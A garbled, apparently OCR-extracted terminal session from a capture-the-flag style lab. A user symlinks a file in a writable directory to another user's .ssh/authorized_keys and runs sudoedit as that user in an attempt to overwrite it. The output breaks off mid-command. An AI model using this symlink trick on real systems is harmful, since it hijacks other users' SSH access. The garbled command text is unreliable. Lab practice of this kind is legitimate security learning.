 werkzeug@joker:~/testing/leshack$ sudoedit  -u alekos /va/rwww/.s s/hauthorized_keys /layout.html
sudoedit/var/www/: not a regular file:
sudoedit: .ssh/authorized_keys: No such file or directory
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
sudoedit: unable to write to /layout.htmlPermission denied:
sudoedit: contents of edit session left in /var/tmp/layoutXXCx3XG5.html
werkzeug@joker:~/testing/leshack$ ls
layout.html
werkzeug@joker:~/testing/leshack$ cat authorized_keys
cat: authorized_keys: No such file or directory
werkzeug@joker:~/testing/leshack$ cat ./authorized_keys
cat: ./authorized_keys: No such file or directory
werkzeug@joker:~/testing/leshack$ ls -la
total 8
drwxrwxr-x 2 werkzeug werkzeug 4096 Aug 19 18:45 .
drwxr-xr-x 3 werkzeug werkzeug 4096 Aug 19 18:45 ..
lrwxrwxrwx 1 werkzeug werkzeug   33 Aug 19 18:45 layout.html -> /home/alekos/.ssh/authorized_keys
werkzeug@joker:~/testing/leshack$ cat